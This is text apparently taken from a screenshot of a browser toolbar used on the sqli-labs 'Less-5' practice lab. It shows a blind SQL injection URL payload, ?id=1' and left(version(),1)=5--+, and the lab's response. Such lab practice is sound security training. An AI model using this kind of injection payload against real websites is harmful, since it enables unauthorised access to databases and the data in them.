 Less-5 Double Query- Single
192.168.100.7/sqli-labs/Less-5/?id=1' and left(version(),1)=5--+
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.100.7/sqli-labs/Less-5/?id=1' and left(version(),1)=5--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........